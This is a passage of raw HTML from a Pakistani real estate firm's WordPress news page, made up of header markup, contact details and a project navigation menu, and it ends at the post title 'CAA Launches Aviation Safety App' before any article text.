<link rel="apple-touch-icon" href="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-27259 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-308 elementor-page-54824">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="149" class="elementor elementor-149 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7513edf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7513edf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-425632c" data-id="425632c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdd1809 elementor-widget elementor-widget-image" data-id="cdd1809" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://lakeshorecity.com/?utm_source=ASM-Blogs&#038;utm_medium=ASM-Blogs-Site&#038;utm_campaign=ASM-Blogs-traffic&#038;utm_id=ASM-Blogs-01&#038;utm_term=Blogs-Asm&#038;utm_content=Blogs-views">
							<img width="1920" height="250" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg" class="attachment-full size-full wp-image-53846 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg 1920w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-300x39.jpg 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1024x133.jpg 1024w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-768x100.jpg 768w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1536x200.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/250;" /><noscript><img width="1920" height="250" src="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg" class="attachment-full size-full wp-image-53846" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1.jpg 1920w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-300x39.jpg 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1024x133.jpg 1024w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-768x100.jpg 768w, https://alsadatmarketing.com/wp-content/uploads/2022/10/website-banner-1-1536x200.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-41b4e605 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="41b4e605" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16d5a694" data-id="16d5a694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7baac367 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="7baac367" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://alsadatmarketing.com">
							<img width="967" height="251" data-src="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png" class="attachment-full size-full wp-image-167 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-768x199.png 768w" data-sizes="(max-width: 967px) 100vw, 967px" src="[data-uri]" style="--smush-placeholder-width: 967px; --smush-placeholder-aspect-ratio: 967/251;" /><noscript><img width="967" height="251" src="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png" class="attachment-full size-full wp-image-167" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white.png 967w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-300x78.png 300w, https://alsadatmarketing.com/wp-content/uploads/2022/10/Al-Sadat-Marketing-logo-white-768x199.png 768w" sizes="(max-width: 967px) 100vw, 967px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-486bc1ef" data-id="486bc1ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7ab0772c elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ab0772c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-73d24cb0" data-id="73d24cb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649832b9 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="649832b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/dir//alsadat+marketing+google+address/data=!4m6!4m5!1m1!4e2!1m2!1m1!1s0x38df9592d2de8d0b:0x1618a0c4ec2a4730?sa=X&#038;ved=2ahUKEwjqg9nFq9X7AhXqg_0HHYjZCWQQ9Rd6BAhREAQ">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="im im-location"></i>						</span>
										<span class="elementor-icon-list-text">Head Office: First Floor, Yasin Plaza Blue Area Main Jinnah Avenue, Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+923311110005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tmmaterial-icon- tm-material-icon-phone_in_talk"></i>						</span>
										<span class="elementor-icon-list-text">UAN +923311110005</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+92518893099">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="lnr lnr-phone"></i>						</span>
										<span class="elementor-icon-list-text">PTCL: 0518893099</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-427662ea elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="427662ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-45debbaa" data-id="45debbaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ea7857d elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ea7857d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ea7857d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://alsadatmarketing.com/home/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://alsadatmarketing.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://alsadatmarketing.com/about-us/our-team/" class="elementor-sub-item">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alsadatmarketing.com/about-us/our-achievements/" class="elementor-sub-item">Our Achievements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://alsadatmarketing.com/about-us/our-gallery/" class="elementor-sub-item">Our Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-394"><a href="https://alsadatmarketing.com/our-projects/" class="elementor-item">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-393"><a href="https://alsadatmarketing.com/our-projects/islamabad-project/" class="elementor-sub-item">Islamabad Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/" class="elementor-sub-item">Faisal Town Phase 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22046"><a href="https://alsadatmarketing.com/our-projects/new-city-paradise/" class="elementor-sub-item">New City Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21972"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/" class="elementor-sub-item">7 Wonders City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/" class="elementor-sub-item">MPCHS Multi Gardens B17 Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21973"><a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/" class="elementor-sub-item">Eighteen Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21974"><a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/" class="elementor-sub-item">Faisal Town Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21992"><a href="https://alsadatmarketing.com/our-projects/capital-smart-city/" class="elementor-sub-item">Capital Smart City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21979"><a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/" class="elementor-sub-item">Park View City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22011"><a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/" class="elementor-sub-item">Nova City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21994"><a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/" class="elementor-sub-item">Marble Arch Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21987"><a href="https://alsadatmarketing.com/our-projects/the-life-residencia/" class="elementor-sub-item">The Life Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21986"><a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/" class="elementor-sub-item">Silver City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21976"><a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/" class="elementor-sub-item">Islamabad Golf City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21977"><a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/" class="elementor-sub-item">Islamabad Model Town</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21975"><a href="https://alsadatmarketing.com/our-projects/ichs-town/" class="elementor-sub-item">ICHS Town</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alsadatmarketing.com/our-projects/rawalpindi-projects/" class="elementor-sub-item">Rawalpindi Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22025"><a href="https://alsadatmarketing.com/our-projects/blue-world-city/" class="elementor-sub-item">Blue World City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22039"><a href="https://alsadatmarketing.com/our-projects/rudn-enclave/" class="elementor-sub-item">Rudn Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22042"><a href="https://alsadatmarketing.com/our-projects/kingdom-valley/" class="elementor-sub-item">Kingdom Valley Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22035"><a href="https://alsadatmarketing.com/our-projects/taj-residencia/" class="elementor-sub-item">Taj Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22036"><a href="https://alsadatmarketing.com/our-projects/university-town/" class="elementor-sub-item">University Town Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22041"><a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/" class="elementor-sub-item">Forest Town Rawalpindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-392"><a href="https://alsadatmarketing.com/our-projects/gujar-khan-projects/" class="elementor-sub-item">Gujar Khan Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22022"><a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/" class="elementor-sub-item">New Metro City Gujar Khan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22021"><a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/" class="elementor-sub-item">Prism Town Gujar Khan </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://alsadatmarketing.com/our-projects/peshawar-projects/" class="elementor-sub-item">Peshawar Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22017"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/" class="elementor-sub-item">7 Wonders City Peshawar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400"><a href="https://alsadatmarketing.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://alsadatmarketing.com/services/property-buying/" class="elementor-sub-item">Property Buying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://alsadatmarketing.com/services/property-selling/" class="elementor-sub-item">Property Selling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://alsadatmarketing.com/services/property-management/" class="elementor-sub-item">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alsadatmarketing.com/services/assets-evaluation/" class="elementor-sub-item">Assets Evaluation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-390"><a href="https://alsadatmarketing.com/blogs/" class="elementor-item">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21260"><a href="https://alsadatmarketing.com/category/blogs/" class="elementor-sub-item">Our Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21261"><a href="https://alsadatmarketing.com/category/press-releases/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://alsadatmarketing.com/category/campaigns/" class="elementor-sub-item">Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://alsadatmarketing.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://alsadatmarketing.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-burger-menu"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close icon icon-cross"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7ea7857d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://alsadatmarketing.com/home/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://alsadatmarketing.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://alsadatmarketing.com/about-us/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alsadatmarketing.com/about-us/our-achievements/" class="elementor-sub-item" tabindex="-1">Our Achievements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://alsadatmarketing.com/about-us/our-gallery/" class="elementor-sub-item" tabindex="-1">Our Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-394"><a href="https://alsadatmarketing.com/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-393"><a href="https://alsadatmarketing.com/our-projects/islamabad-project/" class="elementor-sub-item" tabindex="-1">Islamabad Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/" class="elementor-sub-item" tabindex="-1">Faisal Town Phase 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22046"><a href="https://alsadatmarketing.com/our-projects/new-city-paradise/" class="elementor-sub-item" tabindex="-1">New City Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21972"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/" class="elementor-sub-item" tabindex="-1">7 Wonders City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/" class="elementor-sub-item" tabindex="-1">MPCHS Multi Gardens B17 Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21973"><a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/" class="elementor-sub-item" tabindex="-1">Eighteen Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21974"><a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/" class="elementor-sub-item" tabindex="-1">Faisal Town Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21992"><a href="https://alsadatmarketing.com/our-projects/capital-smart-city/" class="elementor-sub-item" tabindex="-1">Capital Smart City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21979"><a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/" class="elementor-sub-item" tabindex="-1">Park View City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22011"><a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/" class="elementor-sub-item" tabindex="-1">Nova City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21994"><a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/" class="elementor-sub-item" tabindex="-1">Marble Arch Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21987"><a href="https://alsadatmarketing.com/our-projects/the-life-residencia/" class="elementor-sub-item" tabindex="-1">The Life Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21986"><a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/" class="elementor-sub-item" tabindex="-1">Silver City Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21976"><a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/" class="elementor-sub-item" tabindex="-1">Islamabad Golf City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21977"><a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/" class="elementor-sub-item" tabindex="-1">Islamabad Model Town</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21975"><a href="https://alsadatmarketing.com/our-projects/ichs-town/" class="elementor-sub-item" tabindex="-1">ICHS Town</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alsadatmarketing.com/our-projects/rawalpindi-projects/" class="elementor-sub-item" tabindex="-1">Rawalpindi Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22025"><a href="https://alsadatmarketing.com/our-projects/blue-world-city/" class="elementor-sub-item" tabindex="-1">Blue World City</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22039"><a href="https://alsadatmarketing.com/our-projects/rudn-enclave/" class="elementor-sub-item" tabindex="-1">Rudn Enclave</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22042"><a href="https://alsadatmarketing.com/our-projects/kingdom-valley/" class="elementor-sub-item" tabindex="-1">Kingdom Valley Islamabad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22035"><a href="https://alsadatmarketing.com/our-projects/taj-residencia/" class="elementor-sub-item" tabindex="-1">Taj Residencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22036"><a href="https://alsadatmarketing.com/our-projects/university-town/" class="elementor-sub-item" tabindex="-1">University Town Rawalpindi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22041"><a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/" class="elementor-sub-item" tabindex="-1">Forest Town Rawalpindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-392"><a href="https://alsadatmarketing.com/our-projects/gujar-khan-projects/" class="elementor-sub-item" tabindex="-1">Gujar Khan Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22022"><a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/" class="elementor-sub-item" tabindex="-1">New Metro City Gujar Khan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22021"><a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/" class="elementor-sub-item" tabindex="-1">Prism Town Gujar Khan </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://alsadatmarketing.com/our-projects/peshawar-projects/" class="elementor-sub-item" tabindex="-1">Peshawar Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22017"><a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/" class="elementor-sub-item" tabindex="-1">7 Wonders City Peshawar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400"><a href="https://alsadatmarketing.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://alsadatmarketing.com/services/property-buying/" class="elementor-sub-item" tabindex="-1">Property Buying</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://alsadatmarketing.com/services/property-selling/" class="elementor-sub-item" tabindex="-1">Property Selling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://alsadatmarketing.com/services/property-management/" class="elementor-sub-item" tabindex="-1">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alsadatmarketing.com/services/assets-evaluation/" class="elementor-sub-item" tabindex="-1">Assets Evaluation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-390"><a href="https://alsadatmarketing.com/blogs/" class="elementor-item" tabindex="-1">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21260"><a href="https://alsadatmarketing.com/category/blogs/" class="elementor-sub-item" tabindex="-1">Our Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21261"><a href="https://alsadatmarketing.com/category/press-releases/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://alsadatmarketing.com/category/campaigns/" class="elementor-sub-item" tabindex="-1">Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://alsadatmarketing.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://alsadatmarketing.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="54824" class="elementor elementor-54824 elementor-location-single post-27259 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f74f070 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f74f070" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43d358c" data-id="43d358c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73ab398 elementor-icon-list--layout-inline animated-fast elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="73ab398" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">/ Blog</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-64cf14a elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64cf14a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73c2b6c" data-id="73c2b6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01653c2 animated-slow elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="01653c2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:360}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">CAA Launches Aviation Safety App</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
